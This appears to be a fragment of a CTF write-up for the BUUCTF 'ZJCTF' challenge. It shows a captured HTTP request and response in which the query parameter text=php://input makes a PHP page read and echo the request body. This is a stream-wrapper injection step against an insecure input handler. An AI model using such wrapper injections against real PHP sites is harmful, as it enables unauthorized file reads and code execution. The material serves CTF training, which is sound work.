 Go Cancel < > 
Request
Raw Params Headers Hex
GET /index.php?text=php://input HTTP/1.1
Host: 6d2b508a-7ee5-416d-86d9-91fda2b76ac2.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 20
welcome to the zjctf
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 20 May 2021 13:06:48 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 38
Connection: keep-alive
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the zjctf</h1></br>
https://blog.csdn.net/shuaicenglou3032